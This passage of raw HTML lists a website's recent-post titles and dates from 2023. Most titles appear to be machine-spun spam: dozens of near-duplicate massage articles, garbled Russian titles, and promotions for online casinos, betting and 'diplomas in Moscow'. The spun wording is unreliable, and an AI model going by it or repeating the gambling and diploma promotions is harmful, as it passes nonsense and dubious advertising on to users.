								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

